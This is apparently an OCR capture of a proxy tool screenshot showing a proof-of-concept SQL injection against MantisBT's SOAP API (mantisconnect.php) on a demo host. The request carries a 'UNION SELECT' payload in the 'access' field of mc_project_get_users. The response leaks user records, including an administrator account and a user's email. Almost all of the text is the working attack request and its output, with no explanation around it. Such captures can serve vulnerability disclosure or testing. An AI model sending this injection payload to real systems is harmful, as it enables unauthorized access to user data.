 Request
Pretty Raw Hex \n
1 POST /api/soap/mantisconnect.php?XDEBUG_TRIGGER=1 HTTP/1.1
2 Host: mantis.demo.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 730
11
12 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:man="
http://futureware.biz/mantisconnect">
13 <soapenv:Header/>
14 <soapenv:Body>
15 <man:mc_project_get_users soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
16 <username xsi:type="xsd:string">tom</username>
17 <password xsi:type="xsd:string">123456</password>
18 <project_id xsi:type="xsd:integer">0</project_id>
19 <access xsi:type="xsd:string"> 0 UNION SELECT 3,2,3,4</access
>
20 </man:mc_project_get_users>
21 </soapenv:Body>
22 </soapenv:Envelope>
Search 0 highlights
Response
Pretty Raw Hex Render \n
<SOAP-ENV:Body>
<ns1:mc_project_get_usersResponse>
<return SOAP-ENC:arrayType="ns1:AccountData[3]" xsi:type="
SOAP-ENC:Array">
<item xsi:type="ns1:AccountData">
<id xsi:type="xsd:integer">
3
</id>
</item>
<item xsi:type="ns1:AccountData">
<id xsi:type="xsd:integer">
1
</id>
<name xsi:type="xsd:string">
administrator
</name>
</item>
<item xsi:type="ns1:AccountData">
<id xsi:type="xsd:integer">
2
</id>
<name xsi:type="xsd:string">
tom
</name>
<real_name xsi:type="xsd:string">
tom
</real_name>
<email xsi:type="xsd:string">
tom@demo.com
</email>
</item>
</return>
</ns1:mc_project_get_usersResponse>
Search 0 highlights
Ins
Req
Req
Req
Req
Res